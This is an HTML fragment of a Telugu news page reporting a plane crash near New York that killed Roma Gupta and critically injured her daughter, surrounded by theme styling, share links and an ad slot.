		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fswatantralive.com%2Fnew-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B0%BF%E0%B0%A8+%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%82..+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4+%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%A4%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%B3+%E0%B0%AE%E0%B1%83%E0%B0%A4%E0%B0%BF%2C+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BF%E0%B0%A4%E0%B0%BF+%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B0%AE%E0%B0%82&url=https%3A%2F%2Fswatantralive.com%2Fnew-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york%2F&via=Swatantra+Tv" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B0%BF%E0%B0%A8+%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%82..+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4+%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%A4%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%B3+%E0%B0%AE%E0%B1%83%E0%B0%A4%E0%B0%BF%2C+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BF%E0%B0%A4%E0%B0%BF+%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B0%AE%E0%B0%82 %0A%0A https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/&text=%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B0%BF%E0%B0%A8+%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%82..+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4+%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%A4%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%B3+%E0%B0%AE%E0%B1%83%E0%B0%A4%E0%B0%BF%2C+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BF%E0%B0%A4%E0%B0%BF+%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B0%AE%E0%B0%82" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_99" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_100 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_100 .td-audio-player{
                    font-size: 12px;
                }.tdi_100 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_100:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://swatantralive.com/wp-content/uploads/2023/03/download-2.png" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="372" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://swatantralive.com/wp-content/uploads/2023/03/download-2-696x372.png" srcset="https://swatantralive.com/wp-content/uploads/2023/03/download-2-696x372.png 696w, https://swatantralive.com/wp-content/uploads/2023/03/download-2-300x160.png 300w, https://swatantralive.com/wp-content/uploads/2023/03/download-2-150x80.png 150w, https://swatantralive.com/wp-content/uploads/2023/03/download-2.png 698w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="New York Plane Crash" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_101 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_101" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_101,
                .tdi_101 > p,
                .tdi_101 .tdb-block-inner > p{
			        font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:0px !important;
		        }.tdi_101 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_101 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_101 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_101 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_101 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_101 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_101 li{
			        font-size:15px !important;
		        }.tdi_101 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_101 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }.tdi_101,
				.tdi_101 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101,
                .tdi_101 > p,
                .tdi_101 .tdb-block-inner > p{
			        font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:0px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_101,
                .tdi_101 > p,
                .tdi_101 .tdb-block-inner > p{
			        font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;letter-spacing:0px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;">New York Plane Crash |విమాన ప్రమాదాంతో ఓ తల్లి ప్రాణాలు కోల్పోగా.. కూతురు పరిస్థితి విషమంగా మారిన ఘటన అమెరికాలో జరిగింది. కూతురు ఇష్టాన్ని కాదనలేకపోన ఆ తల్లి.. పైలట్ ట్రైనింగ్ సెంటర్ వద్దకు తీసుకువెళ్ళింది. విమానం నడపాలన్న ఆసక్తితో ఉన్న ఆ కూతురిని ఒక డిమాన్ స్ట్రేషన్ ఫ్లైట్ ఎక్కించారు అక్కడి సిబ్బంది. అయితే విమానం గాలిలోకి ఎగిరిన కాసేపటికే అనుకోకుండా కాక్ పిట్ లోంచి పొగ వచ్చింది. దీన్ని గమనించిన పైలట్ వెంటనే గ్రౌండ్ కంట్రోల్ కు తెలిపాడు. ఇది జరిగిన 2 నిమిషాల తర్వాత ఒక్కసారిగా విమానంలోంచి మంటలు రావడంతో న్యూయార్క్ సమీపంలో విమానం కుప్పకూలిపోయింది. ఈ గతంలో తల్లి రోమా గుప్త (63) మృతి చెందగా&#8230; కుమార్తె రీవా గుప్త(33) చావు బతుకుల మధ్య కొట్టుమిట్టాడుతుంది. అమెరికాలోని లాంగ్ ఐల్యాండ్ లోని రిపబ్లిక్ ఎయిర్ పోర్టుకు ఈ విమానం తిరిగి వస్తుండగా ఈ ప్రమాదం జరిగినట్లు తెలుస్తోంది.</p>
<h5><strong>Read Also: </strong><a href="https://swatantralive.com/national-news/influenza-h3n2-influenza-virus-h3n2-spreads-like-covid-elderly-should-be-careful-says-ex-aiims-chief/"><span style="color: #0000ff;"><strong>విజృంభిస్తున్న Influenza H3N2 వైరస్.. తస్మాత్ జాగ్రత్త..!!</strong></span></a></h5>
<p><strong>Follow us on:   <a href="https://www.youtube.com/@swatantrateluguchannel"><span style="color: #ff0000;">Youtube</span></a>   <a href="https://www.instagram.com/swatantrateluguchannel/?next=%2F"><span style="color: #008000;">Instagram</span></a></strong></p>
<div class="td_block_wrap tdb_title tdi_107 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_107">
<div class="tdb-block-inner td-fix-index">
<div></div>
</div>
</div>
<div class="td_block_wrap tdb_single_author tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_108">
<div class="tdb-block-inner td-fix-index"></div>
</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_104 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_104 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_104 a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://swatantralive.com/tag/new-york/">New York</a></li><li><a href="https://swatantralive.com/tag/plain-accedent/">plain accedent</a></li><li><a href="https://swatantralive.com/tag/roma-gupta/">Roma Gupta</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_106  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_106{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_107 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" ><div id="tdi_107" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fswatantralive.com%2Fnew-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B0%BF%E0%B0%A8+%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%82..+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4+%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%A4%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%B3+%E0%B0%AE%E0%B1%83%E0%B0%A4%E0%B0%BF%2C+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BF%E0%B0%A4%E0%B0%BF+%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B0%AE%E0%B0%82&url=https%3A%2F%2Fswatantralive.com%2Fnew-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york%2F&via=Swatantra+Tv" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B0%BF%E0%B0%A8+%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%82..+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4+%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%A4%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%B3+%E0%B0%AE%E0%B1%83%E0%B0%A4%E0%B0%BF%2C+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BF%E0%B0%A4%E0%B0%BF+%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B0%AE%E0%B0%82 %0A%0A https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/&text=%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%E0%B0%B2%E0%B1%8B+%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B0%BF%E0%B0%A8+%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B0%82..+%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4+%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%A4%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BF%E0%B0%B3+%E0%B0%AE%E0%B1%83%E0%B0%A4%E0%B0%BF%2C+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%AA%E0%B0%B0%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%A5%E0%B0%BF%E0%B0%A4%E0%B0%BF+%E0%B0%B5%E0%B0%BF%E0%B0%B7%E0%B0%AE%E0%B0%82" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_107" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_108 td_block_template_1">
<style>
/* custom css */
.tdi_108.td-a-rec{
					text-align: center;
				}.tdi_108 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8502492762299677"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8502492762299677"
     data-ad-slot="2768249121"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_110  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_110{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_111 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_111 .tdb-next-post a{
					color: #000000;
				
					font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_111 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_111 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_111 .tdb-next-post span{
					font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_111 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_111 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_111 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_111 .tdb-next-post a{
					font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_111 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://swatantralive.com/influenza-h3n2-influenza-virus-h3n2-spreads-like-covid-elderly-should-be-careful-says-ex-aiims-chief/">విజృంభిస్తున్న Influenza H3N2 వైరస్.. తస్మాత్ జాగ్రత్త..!!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://swatantralive.com/ts-set-2023-exam-date-finalized/">&#8216;టీఎస్‌ సెట్‌ &#8211; 2023&#8217; పరీక్షా తేదీ ఖరారు</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_112 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_112{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_112{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_112 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_112 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_112 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_112 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_112 .tdb-social-item i.td-icon-twitter,
				.tdi_112 .tdb-social-item i.td-icon-linkedin,
				.tdi_112 .tdb-social-item i.td-icon-pinterest,
				.tdi_112 .tdb-social-item i.td-icon-blogger,
				.tdi_112 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_112 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_112 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_112 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_112 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_112 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
